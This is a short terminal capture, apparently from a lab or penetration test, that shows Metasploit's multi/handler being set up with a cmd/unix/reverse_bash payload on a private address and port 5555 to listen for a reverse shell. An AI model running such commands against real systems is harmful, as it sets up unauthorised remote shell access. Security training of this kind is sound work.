 └─$ sudo msfconsole
Metasploit tip: Search can apply complex filters such as search cve:2009
type:exploit, see all the filters with help search
< HONK >
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf exploit(multi/handler) > set LHOST 192.168.1.155
LHOST => 192.168.1.155
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.155:5555